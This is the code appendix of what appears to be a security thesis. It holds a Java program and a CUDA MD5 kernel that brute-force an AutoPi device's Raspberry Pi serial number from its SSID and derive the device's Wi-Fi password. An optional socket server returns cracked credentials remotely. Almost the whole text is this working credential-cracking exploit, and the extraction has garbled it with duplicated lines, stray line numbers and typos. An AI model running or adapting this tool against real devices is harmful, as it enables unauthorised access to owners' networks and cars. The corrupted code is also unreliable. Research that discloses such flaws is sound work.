122 JCudaDriver.cuLaunchGrid(function, NUM_BLOCKS_X, NUM_BLOCKS_Y);<br>123 JCudaDriver.cuCtxSynchronize();
                     JCudaDriver.cuCtxSynchronize();
125 //get output<br>126 byte[] host0
126 byte[] hostOutSerial = new byte[SERIAL_LEN];<br>127 JCudaDriver.cuMemcovDtoH(Pointer.to(hostOutS
                     127 JCudaDriver.cuMemcpyDtoH(Pointer.to(hostOutSerial), serialPtr, SERIAL_LEN * Sizeof.BYTE);
                     System.out.println("Cracking done (" + ((System.nanoTime() -
                     startTime)/(Math.pow(10, 6)) + " ms)");
131 boolean matchFound = false;<br>132 for (int i = 0; i < SERIAL)
132 for (int i = 0; i < SERIAL_LEN; i++) { // if all bytes == 0, no match found<br>133 if (hostOutSerial[i] != 0)
133 if (hostOutSerial[i] != 0)<br>134 if (hostOutSerial[i] != 0)
134 matchFound = true;<br>135
135 }
136 if (!matchFound) {
137 if (REMOTE) {
138 sendString("Error: No match found for SSID AutoPi-" + ssid);<br>
continue:
139 continue;
140 }
141 throw new Exception("Error: No match found for SSID AutoPi-" + ssid);<br>142
144 // Hash the resulting serial number to produce ssid, pw etc.<br>145 MessageDigest md = MessageDigest.getInstance("MD5");
                     MessageDigest md = MessageDigest.getInstance("MD5");
146 String serialString = padZeros(16, byteArrayToString(hostOutSerial)) + "\n"; //
                      "ECHO"-COMMAND ADDS A NEW LINE CHAR
147 BigInteger hash = new BigInteger(1, md.digest(serialString.getBytes("UTF-8")));<br>148 String hashString = padZeros(32, hash.toString(16));
                     String hashString = padZeros(32, hash.toString(16));
150 if (REMOTE)<br>151 sendStr
                          sendString(hashString);
153 //display result<br>154 System.out.print
154 System.out.printf("\n%-15s%s", "SSID: ", "AutoPi-" + hashString.substring(20));
155 System.out.printf("\n%-15s%s", "Password: ", hashString.substring(0,8) + "-" +
                      hashString.substring(8, 12));
156 System.out.printf("\n%-15s%s", "Serial number: ", serialString.replace("\n", ""));
157 System.out.printf("\n%-15s%s\n", "Full hash: ", hashString);<br>158 catch(Exception e) {
158 atch(Exception e) catch(Exception e) e.printStackTrace
                     e.printStackTrace();
             161 } while(REMOTE);
162 \rightarrow164 public static String padZeros(int length, String hexString) {
165 StringBuilder sb = new StringBuilder();
```
97<br>98

100<br>101

104<br>105

107

 $\frac{111}{112}$ 

114

116<br>117

 $\frac{118}{119}$ 

 $\frac{120}{121}$ 

124<br>125

 $\frac{128}{129}$ 

 $\frac{130}{131}$ 

142 } 143<br>144

149<br>150

152<br>153

160<br>161

163

```
166 for (int i = 0; i < length-hexString.length(); i++) {
                     sb.append('0');return sb.toString() + hexString;
170 }
172 public static String byteArrayToString(byte[] hexBytes) {<br>173 StringBuilder sh = new StringBuilder() ·
173 StringBuilder sb = new StringBuilder();<br>174 for (int i = 0; i < hexBvtes.length; i+
174 for (int i = 0; i < hexBytes.length; i+1) {<br>175 sh annend ((char) hexBytes[i]) ·
                    sb.append((char)hexBytes[i]);
          return sb.toString();
180 / *<br>181 *
          * Listen on port PORT for SSID and return the SSID as string
          183 public static String receiveSsid() throws IOException {
184 System.out.println("\n----- Listening on port " + PORT + " -----");<br>185 seekst = serverSeekst agent();
185 socket = serverSocket.accept();<br>186 System.out.println("Connected t
               186 System.out.println("Connected to " + socket.getRemoteSocketAddress() + ". Waiting for SSID.");
188 BufferedReader br = new BufferedReader(new InputStreamReader (socket.getInputStream()));<br>189 String ssid = br.readLine();
               String ssid = br.readLine();
190 System.out.println("Received SSID: " + ssid + ".");
192 // can receive either last 12 chars or whole ssid (including the prefix "AutoPi-")<br>193 if (l(ssid length() == 12 ll ssid length() == 19)) {
               if (! (ssid.length() == 12 || said.length() == 19))194 sendString("Error: String sent to server has incorrect format!");<br>195 throw new IOException("Received string has incorrect format!");
                throw new IOException("Received string has incorrect format!");
198 String[] splitSsid = ssid.split("-");<br>199 return splitSsid.length > 1 ? splitSs
               199 return splitSsid.length > 1 ? splitSsid[1] : splitSsid[0];
200 }
\frac{202}{203} /*
           * Send data over socket
205 public static void sendString(String string) throws IOException {<br>206 printWriter pw = new PrintWriter(socket.getOutputStream(), tr
206 PrintWriter pw = new PrintWriter(socket.getOutputStream(), true);<br>207 bw.println(string):
207 pw.println(string);<br>208 System.out.println(
208 System.out.println("\"" + string + "\" sent.");<br>209 socket.close():
               socket.close();
210 }
\frac{212}{213} /**
213 \star Converts a user-friendly hex based hash to 4 integers<br>214 \star @param hash
214 * @param hash<br>215 * @return
215 \star @return<br>216 \star @throws
            * @throws java.io.IOException
          218 public static int[] hexToHash(String hash) throws IOException
220 if (hash.length() != 12)<br>221 throw new IOExceptic
                    throw new IOException("Invalid hash input.");
223 hash = "0000" + hash; // padding with 4 zeros to fill 16 bytes<br>224 int[] result = new int[2];
               int[] result = new int[2];226 String tmp;<br>227 for (int i)
               for (int i = 0; i \le 8; i + 8)
                     //get next 4 bytes in reverse order
230 tmp = hash.substring(i + 6, i + 8) + 231231 hash.substring(i + 4, i + 6) +<br>232 hash.substring(i + 2, i + 4) +
232 hash.substring(i + 2, i + 4) + 233 hash.substring(i + 0, i + 2);
                              hash.substring(i + 0, i + 2);
235 //convert to integer<br>236 result[(i + 1) / 8]
                    result[(i + 1) / 8] = (int)Long.parseLong(tmp, 16);
237 }
               239 return result;
240 }
```
168<br>169

 $\frac{171}{172}$ 

176<br>177

178 } 179

 $\frac{182}{183}$ 

187<br>188

191

196 } 197<br>198

 $\frac{201}{202}$ 

 $204$ <br> $205$ 

 $\frac{211}{212}$ 

 $\frac{217}{218}$ 

 $\frac{219}{220}$ 

 $222$ <br> $223$ 

225<br>226

228 {

234<br>235

 $238$ 

```
241<br>242
242 /**
243 * modified by Matt McClaskey, based on example provided in JCUDA documentation * www.icuda.org
244 * www.jcuda.org<br>245 * The extension
245 \star The extension of the given file name is replaced with cubin.<br>246 \star If the file with the resulting name does not exist, it is
246 \quad * If the file with the resulting name does not exist, it is
247 \quad * compiled from the given file using NVCC. The name of the
248 * cubin file is returned.
\frac{249}{250}250 * @param cuFileName The name of the .CU file<br>251 * @return The name of the CUBIN file
251 \star @return The name of the CUBIN file<br>252 \star @throws IOException If an I/O erro
            * @throws IOException If an I/O error occurs
253<br>254
           254 private static String prepareCubinFile(String cuFileName, Boolean overwrite) throws IOException
255 {
256 int endIndex = cuFileName.lastIndexOf('.');<br>257 if (endIndex == -1)
                if (endIndex == -1)258 {
259 endIndex = cuFileName.length()-1;
\frac{260}{261}261 String cubinFileName = cuFileName.substring(0, endIndex+1)+"cubin";<br>262 //System.out.print(cubinFileName);
262 //System.out.print(cubinFileName);<br>263 File cubinFile = new File(cubinFil
263 File cubinFile = new File(cubinFileName);<br>264 //System.out.print(cubinFile.getAbsoluteP
264 //System.out.print(cubinFile.getAbsolutePath());<br>265 if (loverwrite && cubinFile.exists())
                265 if (!overwrite && cubinFile.exists())
266 {
                return cubinFileName;
268
269
270 File cuFile = new File(cuFileName);<br>271 if (!cuFile.exists())
                if (!cuFile.exists())
\begin{array}{ccc}\n 272 & & 4 \\
 273 & & \\
 \end{array}throw new IOException("Input file not found: "+cuFileName);
274 }
275<br>276
276 String modelString = "-m"+System.getProperty("sun.arch.data.model");<br>277 String command =
277 String command = 278 "nvcc " + mo
278 "nvcc " + modelString + " -arch sm_61 -cubin "+<br>279 \text{ClFile getPath}(1 + \text{H}) = 0 "+cubinFileName:
                      cuFile.getPath()+" -o "+cubinFileName;
280<br>281
281 //System.out.println("Executing\n"+command);<br>282 Process process = Runtime.getRuntime().exec(
                Process process = Runtime.getRuntime().exec(command);
283
284 String errorMessage = new String(toByteArray(process.getErrorStream()));<br>285 String outputMessage = new String(toByteArray(process_getInputStream()));
                285 String outputMessage = new String(toByteArray(process.getInputStream()));
286 int exitValue = 0;<br>287 irv
                287 try
288 {
                exitValue = process.waitFor();
290 }
                catch (InterruptedException e)
\begin{array}{c} 292 \\ 293 \end{array}Thread.currentThread().interrupt();
294 throw new IOException ("Interrupted while waiting for nvcc output", e);
295 }
296
                if (exitValue != 0)
298 {
299 System.out.println("errorMessage:\n"+errorMessage);<br>300 System.out.println("outputMessage:\n"+outputMessage
300 System.out.println("outputMessage:\n"+outputMessage);<br>301 Chrow new IOException("Could not create .cubin file:
                throw new IOException("Could not create .cubin file: "+errorMessage);
302 }
303<br>304
                304 return cubinFileName;
305 }
306<br>307
307 /**<br>308 *
308 * this method was taken from JCuda documentation<br>309 * www.jcuda.org
309 * www.jcuda.org<br>310 * Fully reads the
            310 * Fully reads the given InputStream and returns it as a byte array.
\frac{311}{312}312 \star @param inputStream The input stream to read<br>313 \star @return The byte array containing the data is
313 \longrightarrow @return The byte array containing the data from the input stream
314 * @throws IOException If an I/O error occurs
315 \star/
```

```
316 private static byte[] toByteArray(InputStream inputStream) throws IOException
317 {
318 ByteArrayOutputStream baos = new ByteArrayOutputStream();<br>319 byte buffer[] = new byte[8192]:
319 byte buffer\begin{bmatrix} 1 \end{bmatrix} = new byte[8192];<br>320 while (true)
                 while (true)
321 {
322 int read = inputStream.read(buffer);<br>323 if (\text{read} == -1)if (read == -1)
324 {
                            325 break;
326<br>327
                      \phibaos.write(buffer, 0, read);
328 }
           return baos.toByteArray();
330 }
331
332 }
                                                                         hashgpuv3.cu
 \frac{1}{2} /* MD5
  2 Original algorithm by RSA Data Security, Inc<br>3 Adapted for NVIDIA CUDA by Matthew McClaskey
     Adapted for NVIDIA CUDA by Matthew McClaskey
  4
  5 Copyright (C) 1991-2, RSA Data Security, Inc. Created 1991. All<br>6 rights reserved.
     6 rights reserved.
  7
 8 License to copy and use this software is granted provided that it<br>9 is identified as the "PSA Data Security Inc. MD5 Messace-Digest
 9 is identified as the "RSA Data Security, Inc. MD5 Message-Digest<br>10 Algorithm" in all material mentioning or referencing this softwa:
 10 Algorithm" in all material mentioning or referencing this software<br>11 or this function.
     or this function.
 12
 13 License is also granted to make and use derivative works provided<br>14 that such works are identified as "derived from the RSA Data"
      that such works are identified as "derived from the RSA Data
 15 Security, Inc. MD5 Message-Digest Algorithm" in all material
 16 mentioning or referencing the derived work.
 17
 18 RSA Data Security, Inc. makes no representations concerning either<br>19 the merchantability of this software or the suitability of this
 19 the merchantability of this software or the suitability of this<br>20 software for any particular purpose. It is provided "as is"
 20 software for any particular purpose. It is provided "as is"<br>21 without express or implied warranty of any kind.
      without express or implied warranty of any kind.
 rac{22}{23}23 These notices must be retained in any copies of any part of this<br>24 documentation and/or software.
 24 documentation and/or software.<br>25 */\star/rac{26}{27}27 #include <stdio.h>
 28 #include <stdlib.h><br>29 #include <string.h>
 29 #include <string.h><br>30 #include <stdint.h>
 30 #include <stdint.h><br>31 #include <math.h>
     #include <math.h>
 \frac{32}{33}33 const unsigned int S11 = 7;<br>34 const unsigned int S12 = 12
 34 const unsigned int S12 = 12;
 35 const unsigned int S13 = 17;<br>36 const unsigned int S14 = 22:
 36 const unsigned int S14 = 22;
 37 const unsigned int S21 = 5;
 38 const unsigned int S22 = 9;
 39 const unsigned int S23 = 14;
 40 const unsigned int S24 = 20;
     const unsigned int S31 = 4;
 42 const unsigned int S32 = 11;
 43 const unsigned int S33 = 16;
      const unsigned int S34 = 23;
 45 const unsigned int S41 = 6;
      46 const unsigned int S42 = 10;
 47 const unsigned int S43 = 15;
      48 const unsigned int S44 = 21;
 49
     50 const unsigned int pwdbitlen = 136; //<--number of bits in plain text
 \frac{51}{52}52 /* F, G, H and I are basic MD5 functions */<br>53 device inline unsigned int F(unsigned i
 53 __device__ inline unsigned int F(unsigned int x, unsigned int y, unsigned int z) { return (((x) & (y)) |
      ((\tilde{f}X) \& (z))); }
 54 __device__ inline unsigned int G(unsigned int x, unsigned int y, unsigned int z) { return (((x) & (z)) |
      ((y) & (~z))); }
```

```
55 __device__ inline unsigned int H(unsigned int x, unsigned int y, unsigned int z) { return ((x) ˆ (y) ˆ
      (z) ) : }
 56 __device__ inline unsigned int I(unsigned int x, unsigned int y, unsigned int z) { return ((y) ˆ ((x) |
      \frac{1}{(z)} )); }
 57<br>58
 58 /* ROTATE_LEFT rotates x left n bits */<br>59 #define ROTATE LEFT(x, n) (((x) << (n))
      59 #define ROTATE_LEFT(x, n) (((x) << (n)) | ((x) >> (32-(n))))
 60<br>6161 /* Rotation is separate from addition to prevent recomputation */62 device inline void FF (unsigned int & a. unsigned int b. unsign
      62 __device__ inline void FF(unsigned int &a, unsigned int b, unsigned int c, unsigned int d, unsigned int
      x, unsigned int s, unsigned int ac)
 63 {
        a = ROTATE_LEFT(a + F(b, c, d) + x + ac, s) + b;
 65 }
 66
 67 __device__ inline void GG(unsigned int &a, unsigned int b, unsigned int c, unsigned int d, unsigned int
      x, unsigned int s, unsigned int ac)
 68 {
 69 a = ROTATE_LEFT(a + G(b, c, d) + x + ac, s) + b;<br>70 \
 70 }
 71
        72 __device__ inline void HH(unsigned int &a, unsigned int b, unsigned int c, unsigned int d, unsigned int
      x, unsigned int s, unsigned int ac)
 73 {
 74 a = ROTATE_LEFT(a + H(b, c, d) + x + ac, s) + b;<br>75 }
 75 }
 76
      77 __device__ inline void II(unsigned int &a, unsigned int b, unsigned int c, unsigned int d, unsigned int
      x, unsigned int s, unsigned int ac)
 \frac{78}{79} {
 79 a = ROTATE_LEFT(a + I(b, c, d) + x + ac, s) + b;<br>80 }
    \overline{8}81
 \frac{82}{83} /*
 83 \begin{array}{ccc} \text{INPUT} & \text{=} & \text{OUTPUT} \\ \text{84} & \text{index:} & \text{01234567} & \text{=} & \text{321076} \end{array}01234567 = 3210765485 bytes: abcdefgh => dcbagdfe<br>86 */\begin{matrix} 86 & \star/ \\ 87 & \end{matrix}87 __device__ void xToCharArray(unsigned char output[], unsigned int input[])
 88 {
           for (unsigned int i = 0, j = 0; i < 16; j+=4, i++)90 {
 91 output[j + 0] = (unsigned char) ((input[i] >> 8*0) & 0xff;<br>92 output[j + 1] = (unsigned char) ((input[i] >> 8*1) & 0xff;
 92 output[j + 1] = (unsigned char) ((input[i] >> 8*1) & 0xff);<br>93 output[j + 2] = (unsigned char) ((input[i] >> 8*2) & 0xff);
 93 output \begin{bmatrix} j + 2 \end{bmatrix} = (unsigned char) ((input \begin{bmatrix} i & j \end{bmatrix} > 8*2) & 0xff;<br>94 output \begin{bmatrix} i + 3 \end{bmatrix} = (unsigned char) ((input \begin{bmatrix} i & j \end{bmatrix} > 8*3) & 0xff;
           output[j + 3] = (unsigned char) ((input[i] >> 8*3) & 0xff);
 95<br>96
     \}97<br>98
     98 extern "C" __global__ void Parrallel_Hash(unsigned int *input, char *output)
99<br>100
        unsigned int a, b, c, d;
101
102 unsigned int x[5]; // will contain the "message" to be hashed (in this case the raspberry pi
        serial number)
103 unsigned int charLen = 8; // length of char<br>104 unsigned char hexLookup[1 = "0123456789abcd
           unsigned char hexLookup[] = "0123456789abcdef";
105
106 /*
107 SETUP for x[0] & x[1] - padding with 8 ascii zeros<br>108 4 iterations:
108 4 iterations:<br>109 x[0] = x[1] =109 X[0] = X[1] = ' 0'110 X[0] = X[1] = ' 00'111 x[0] = x[1] = '000'112 x[0] = x[1] = '0000'<br>113 \star/\frac{113}{114}114 x[0] = 0;<br>115 x[1] = 0;115 x[1] = 0;<br>116 for (int)
116 for (int i = 0; i < 4; i++) {
117 x[0] += hexLookup[0] << charLen*i; // '48' ascii = 0<br>118 x[1] += hexLookup[0] << charLen*i:
           x[1] += hexLookup[0] << charLen*i;
119 }
120
\frac{121}{122} /*
                SETUP for 2 \times 3 - getting first 5 chars from block/thread-id
```

```
123 blockId (12 bits) = xxxx, yyyy, zzzz<br>124 threadId (8 bits) = rrrr.ssss
124 threadId (8 bits) = rrrr, ssss<br>125 take 4 bit hex from id, looku
           take 4 bit hex from id, lookup corresponding hex char (8 bit ascii) and append to x array
126
\frac{127}{128}128 x[2] = 0;129 x[3] = 0;130 x[2] += hexLoop[(blockIdx x &amp; 0xf00) >> 8] << charLen*3; // x[2] = 'x 'x [2] += hexLoop[(blockIdx x &amp; 0xf00) >> 4] << charLen*2; // x[2] = 'xy 'x [2] += hexLoop(k) = (blockIdx x &amp; 0xf00) > (labeldir x [2] += 'x y 'x [2] += 'x y 'x [2] += (labeldir x [2] += (labeldir x [2] += 'x y 'x [2] += (labeldir x [2] += (labeldir x [2] += 'x y 'x [2] += (labeldir x [2] += (labeldir x [2] += 'x y 'x [2] += (labeldir x [2] += (labeldir x [131 x[2] += hexLookup[(blockIdx.x & 0x0f0) >> 4] << charLen*2;<br>132 x[2] += hexLookup[(blockIdx x & 0x00f)] << charLen*1:
132 x[2] += hexLookup[(blockIdx.x & 0x00f)] << charLen*1; // x[2] = 'xyz'<br>133 x[2] += hexLookup[(threadIdx.x & 0xf0) >> 4] << charLen*0; // x[2] = 'xyzr'
133 x[2] += hexLookup[(threadIdx.x & 0xf0) >> 4] << charLen*0; // x[2] = 'x<br>134 x[3] += hexLookup[(threadIdx.x & 0x0f)] << charLen*3; // x[3] = 't
           x[3] += hexLookup[(threadIdx.x & 0x0f)]
135
\frac{136}{137} /*
137 SETUP for 4 - adding linebreak & delimiter bit (used by md5 alg) - LITTLE ENDIAN!<br>138 delimiter = 1000 0000 bits = 128 decimal
138 delimiter = 1000,0000 bits = 128 decimal<br>139 ascii 10 = '\n'
139 ascii 10 = '\n'<br>140 x[4] = {1 \choose 0}x[4] = {' \n\pi', 128, 0, 0} \Rightarrow (little \ endian) \Rightarrow {0, 0, 128, 10}141 + \frac{1}{142} + \frac{1}{142}142 x[4] = 0;<br>143 x[4] += 1143 x[4] += 10 << charLen*0; // x[4] = ' \n'
144 x[4] += 128 << charLen*1; // x[4] = ' d\n', d = 1 bit delimiter used by md5
145
146 /*
147 The complete content of the "message"(x) to be hashed:
148 32 bit integer in every "x" which gives 4 characters per "x"
149 x[0] = '0000'<br>150 x[1] = '0000'x[1] == '0000'151 x[2] == 'xyzr'<br>152 x[3] == 'sijk'152 x[3] == 'sijk' (i, j & k changes in the loops underneath)<br>153 x[4] == 'd\nu'x[4] == ' d\sqrt{n'}154
155<br>156
156 // ASCII 0(48) \rightarrow 9(57) & a(97) \rightarrow f(102)<br>157 // this loop sets 6th char
157 // this loop sets 6th char
158 for (unsigned int i = 48; i <= 102; i++)
\frac{159}{160}160 x[3] \xi = \text{``(0xf} \iff \text{charLen} x);<br>
161 x[3] += (i \iff charLenx2);<br>
161 x[3] += (i \iff charLenx2);<br>
161 x[3] = 'ti '
           x[3] += (i << charLen*2);
\frac{162}{163}163 \frac{1}{164} // this loop sets 7th char<br>164 for (unsigned int i = 48:
           for (unsigned int j = 48; j \le 102; j^{++})
\frac{165}{166}166 x[3] \xi = x(0xff \iff \text{charLen}1); // erase last loops value<br>167 x[3] += (j \iff charlen*1); // x[3] = 'tij'
                      x[3] += (j << charLen*1);
\frac{168}{169}169 // this loop sets 8th char<br>170 for (unsigned int k = 48 · k
                      for (unsigned int k = 48; k \le 102; k++)
171 \{172
172 x[3] \xi = \tilde{ } (0xff \leq \text{charLen} x0); // erase last loops value x[3] += (k \leq \text{charLen} x0); // x[3] = 'tijk'
                           x[3] += (k << charLen*0);
174
175
176 \frac{176}{9} = \frac{0 \times 57452301}{}177 a = 0x67452301;<br>178 b = 0xefcdab89;178<br>
178<br>
179<br>
179<br>
179<br>
179<br>
179<br>
179<br>
179<br>
179<br>
179<br>
179<br>
179<br>
179<br>
179179 c = 0x98badcfe;
180 d = 0 \times 10325476;
181<br>182
182 // Round 1<br>183 FF (a, b,
183 FF ( a, b, c, d, x[ 0], S11, 0xd76aa478); // 1<br>184 FF ( d, a, b, c, x[ 1], S12, 0xe8c7b756); // 2
184 FF ( d, a, b, c, x[ 1], S12, 0xe8c7b756); // 2
185 FF ( c, d, a, b, x[ 2], S13, 0x242070db); // 3
186 FF ( b, c, d, a, x[ 3], S14, 0xc1bdceee); // 4
187 FF ( a, b, c, d, x[4], S11, 0xf57c0faf); // 5
188 FF ( d, a, b, c, 0, S12, 0x4787c62a); // 6
189 FF ( c, d, a, b, 0, S13, 0xa8304613); // 7<br>190 FF ( b, c, d, a, 0, S14, 0xfd469501); // 8
190 FF ( b, c, d, a, 0, S14, 0xfd469501); // 8<br>191 FF ( a b c d 0 S11 0x698098d8); // 9
191 FF ( a, b, c, d, 0, S11, 0x698098d8); // 9<br>192 FF ( d, a, b, c, 0, S12, 0x8b44f7af); // 1
192 FF ( d, a, b, c, 0, S12, 0x8b44f7af); // 10
193 FF ( c, d, a, b, 0, S13, 0xffff5bb1); // 11
194 FF ( b, c, d, a, 0, S14, 0x895cd7be); // 12<br>195 FF ( a, b, c, d, 0, S11, 0x6b901122); // 13
195 FF ( a, b, c, d, 0, S11, 0x6b901122); // 13
196 FF ( d, a, b, c, 0, S12, 0xfd987193); // 14
197 FF ( c, d, a, b, pwdbitlen, S13, 0xa679438e); // 15
```

```
198 FF ( b, c, d, a, 0, S14, 0x49b40821); // 16
200 // Round 2<br>201 GG (a, b,
201 GG (a, b, c, d, x[ 1], S21, 0xf61e2562); // 17<br>202 GG (d a b c 0 S22 0xc040b340); // 18
202 GG (d, a, b, c, 0, S22, 0xc040b340); // 18<br>203 GG (c, d, a, b, 0, S23, 0x265e5a51); // 19
203 GG (c, d, a, b, 0, S23, 0x265e5a51); // 19<br>204 GG (b, c, d, a, x [ 0], S24, 0xe9b6c7aa): /
204 GG (b, c, d, a, x[ 0], S24, 0xe9b6c7aa); // 20<br>205 GG (a, b, c, d, 0, S21, 0xd62f105d); // 21
205 GG (a, b, c, d, 0, S21, 0xd62f105d); // 21<br>206 GG (d, a, b, c, 0, S22, 0x2441453); // 22
206 GG (d, a, b, c, 0, S22, 0x2441453); \frac{1}{22}<br>207 GG (c d a b 0 S23, 0xd8a1e681); \frac{1}{23}207 GG (c, d, a, b, 0, S23, 0xd8a1e681); // 23<br>208 GG (b, c, d, a, x [4], S24, 0xe7d3fbc8); /
208 GG (b, c, d, a, x[4], S24, 0xe7d3fbc8); // 24<br>209 GG (a, b, c, d, 0, S21, 0x21e1cde6): // 25
209 GG (a, b, c, d, 0, S21, 0x21e1cde6); // 25<br>210 GG (d, a, b, c, pwdbitlen, S22, 0xc33707d6
210 GG (d, a, b, c, pwdbitlen, S22, 0xc33707d6); // 26<br>211 GG (c, d, a, b, x[ 3], S23, 0xf4d50d87); // 27
211 GG (c, d, a, b, x[ 3], S23, 0xf4d50d87); // 27<br>212 GG (b, c, d, a, 0, S24, 0x455a14ed); // 28
212 GG (b, c, d, a, 0, S24, 0x455a14ed); \frac{1}{28}213 GG (a, b, c, d, 0, S21, 0xa9e3e905); // 29
214 GG (d, a, b, c, x[ 2], S22, 0xfcefa3f8); // 30
215 GG (c, d, a, b, 0, S23, 0x676f02d9); // 31
216 GG (b, c, d, a, 0, S24, 0x8d2a4c8a); // 32
218 // Round 3<br>219 HH (a, b,
219 HH (a, b, c, d, 0, S31, 0xfffa3942); // 33<br>220 HH (d, a, b, c, 0, S32, 0x8771f681); // 34
220 HH (d, a, b, c, 0, S32, 0x8771f681); // 34<br>221 HH (c, d, a, b, 0, S33, 0x6d9d6122); // 35
221 HH (c, d, a, b, 0, S33, 0x6d9d6122); // 35<br>222 HH (b, c, d, a, pwdbitlen, S34, 0xfde5380c)
222 HH (b, c, d, a, pwdbitlen, S34, 0xfde5380c); // 36<br>223 HH (a, b, c, d, x[1], S31, 0xa4beea44): // 37
223 HH (a, b, c, d, x[ 1], S31, 0xa4beea44); // 37<br>224 HH (d. a, b, c, x[ 4], S32, 0x4bdecfa9); // 38
224 HH (d, a, b, c, x[ 4], S32, 0x4bdecfa9);<br>225 HH (c d a b 0 S33 0xf6bb4b60); // 3
                         HH (c, d, a, b, 0, S33, 0xf6bb4b60); // 39
226 HH (b, c, d, a, 0, S34, 0xbebfbc70); // 40<br>227 HH (a, b, c, d, 0, S31, 0x289b7ec6); // 41
227 HH (a, b, c, d, 0, S31, 0x289b7ec6); \frac{1}{4}<br>228 HH (d a b c y[0] S32 0xeas127fa);
228 HH (d, a, b, c, x[ 0], S32, 0xeaa127fa); // 42<br>229 HH (c, d, a, b, x[ 3], S33, 0xd4ef3085); // 43
229 HH (c, d, a, b, x[ 3], S33, 0xd4ef3085); // 43<br>230 HH (b, c, d, a, 0, S34, 0x4881d05); // 44
230 HH (b, c, d, a, 0, S34, 0x4881d05); // 44
231 HH (a, b, c, d, 0, S31, 0xd9d4d039); // 45
232 HH (d, a, b, c, 0, S32, 0xe6db99e5); // 46
233 HH (c, d, a, b, 0, S33, 0x1fa27cf8); // 47
234 HH (b, c, d, a, x[ 2], S34, 0xc4ac5665); // 48
236 // Round 4<br>237 II (a, b, 0
237 II (a, b, c, d, x[ 0], S41, 0xf4292244); // 49<br>238 II (d, a, b, c, 0, S42, 0x432aff97): // 50
238 II (d, a, b, c, 0, S42, 0x432aff97); // 50<br>239 II (c, d, a, b, pwdbitlen, S43, 0xab9423a7)
239 II (c, d, a, b, pwdbitlen, S43, 0xab9423a7); // 51<br>240 II (b, c, d, a, 0, S44, 0xfc93a039); // 52
240 II (b, c, d, a, 0, S44, 0xfc93a039); // 52<br>241 II (a, b, c, d, 0, S41, 0x655b59c3); // 53
241 II (a, b, c, d, 0, S41, 0x655b59c3); // 53
242 II (d, a, b, c, x[ 3], S42, 0x8f0ccc92); // 54
243 II (c, d, a, b, 0, S43, 0xffeff47d); / 55<br>244 II (b, c, d, a, y[ 1] S44, 0x85845dd1); /244 II (b, c, d, a, x[ 1], S44, 0x85845dd1); // 56<br>245 II (a, b, c, d, 0, S41, 0x6fa87e4f): // 57
245 II (a, b, c, d, 0, S41, 0x6fa87e4f); // 57<br>246 II (d, a, b, c, 0, S42, 0xfe2ce6e0); // 58
246 II (d, a, b, c, 0, S42, 0xfe2ce6e0); // 58<br>247 II (c d a b 0 S43, 0xa3014314): // 59
247 II (c, d, a, b, 0, S43, 0xa3014314); // 59<br>248 II (b c d a 0 S44 0x4e0811a1); // 60
248 II (b, c, d, a, 0, S44, 0x4e0811a1); // 60<br>249 II (a, b, c, d, x [4], S41, 0xf7537e82): /
249 II (a, b, c, d, x[ 4], S41, 0xf7537e82); // 61<br>250 II (d, a, b, c, 0, S42, 0xbd3af235); // 62
                         II (d, a, b, c, 0, S42, 0xbd3af235); // 62
251 II (c, d, a, b, x[ 2], S43, 0x2ad7d2bb); // 63<br>252 II (b, c, d, a, 0, S44, 0xeb86d391); // 64
                         II (b, c, d, a, 0, S44, 0xeb86d391); // 64
254 a + = 0x67452301;<br>255 b + = 0x664689255 b + = 0 \times \text{efcdab89};<br>256 c + = 0 \times 98 \text{badcfe};256 c += 0x98badcfe;<br>257 d += 0x10325476;
                         d += 0x10325476;
259 //check if last 12 characters of hash matches 260 if ((c \gtgt) charLen*2) \& 0xfff) == ((input[0])260 if (((c >> charLen*2) & 0xffff) == ((input[0] >> charLen*2) & 0xffff) & d == input[1]) 261
261 {
262 // convert correct from integer to char array<br>263 meioned char result [16]
263 unsigned char result [16];<br>264 xToCharArray (& result [0],
                              xToCharArray(&result[0], &x[0]);
266 // insert result into output pointer that can be accessed from the "main" program 267 for (int i = 0; i < 16; i++)
267 for (int i = 0; i < 16; i++)
268 *(output + i) = result[i];269 }
                         if (k == 57)272 k = 96; // will be incremented to 97 at the end of this loop (going from last ascii
```

```
199
\frac{217}{218}235<br>236
253<br>254
258
265
\frac{270}{271}
```


TRITA-EECS-EX-2019:225

www.kth.se